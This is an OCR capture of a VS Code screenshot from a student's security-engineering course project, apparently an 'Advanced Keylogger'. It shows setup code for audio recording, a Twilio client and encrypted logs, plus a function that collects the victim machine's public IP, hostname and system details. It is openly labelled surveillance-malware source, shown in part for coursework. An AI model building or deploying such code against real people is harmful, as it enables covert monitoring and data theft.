 Code File Edit Selection View Go Run Terminal Window Help 94% Fri 27 Oct 11:10 am
UNSW-T3-COMP6441
EXPLORER
UNSW-T3-COMP6441
.vscode
Assignments
Final Deliverable
Advanced Keylogger
encryption-decryption
decryptionfiles.py
encryption_key.txt
encryptionkey.py
audio.wav
decryption.txt
e_key_log.txt
e_systeminfo.txt
key_log.txt
keylogger.py
screenshot.png
syseminfo.txt U
Twilio details.png
z5451278_Advanced_Key... U
~$451278_SAP_Report.docx U
Project Plan.pdf
Project Report.pdf
SAPprogress.jpg
Something Awesome Project.xm...
weekly_updates.txt
z5451278_SAP_Report.docx M
Logbook
Midterm
Video Presentation
MSAP Week 5 Update.pdf
MSAP Week 5 Update.pptx
Video.mov
Course Outline
OUTLINE
TIMELINE
keylogger.py .../Advanced Keylogger M encryptionkey.py M decryptionfiles.py M encr
Assignments > Final Deliverable > Advanced Keylogger > keylogger.py > ...
33 screenshot_information = "screenshot.png"
34
35 #Encrypted Files Setup
36 keys_information_e = "e_key_log.txt"
37 system_information_e = "e_systeminfo.txt"
38
39 #Audio setup
40 microphone_time = 10
41 time_iteration = 15
42 number_of_iterations_end = 3
43
44 #Twilio Account setup
45 account_sid =
46 auth_token =
47 client = Client(account_sid, auth_token)
48 username = getpass.getuser()
49
50 #Encryption key setup : Generate and paste the key from the encryption-decryption folder
51 key = minutes ago • Uncommitted changes
52
53 #File path destination to store the generated files
54 file_path = "/Users/van/Documents/UNSW/Courses/Year 1/Y1 Term 3/COMP6441 - Security Engineering/UNSW-T3-
55 extend = "/"
56 file_merge = file_path + extend
57
58 #System Information
59 def computer_information():
60 with open(file_path + extend + system_information, "a") as f:
61 hostname = socket.gethostname()
62 IPAddr = socket.gethostbyname(hostname)
63 try:
64 public_ip = get("https://api.ipify.org").text
65 f.write("Public IP Address: " + public_ip + "\n")
66 except Exception:
67 f.write("Couldn't get Public IP Address (most likely max query")
68 f.write("Processor: " + (platform.processor()) + '\n')
69 f.write("System: " + platform.system() + " " + platform.version() + '\n')
70 f.write("Machine: " + platform.machine() + "\n")
71 f.write("Hostname: " + hostname + "\n")
72 f.write("Private IP Address: " + IPAddr + "\n")
73 computer_information()
74
main* 0↓ 5↑ 0 1 0 Connect Share Code Link Blackbox tabnine starter LF Python 3.11.1 64-bit Blackbox Log In to Mutable.ai Prettier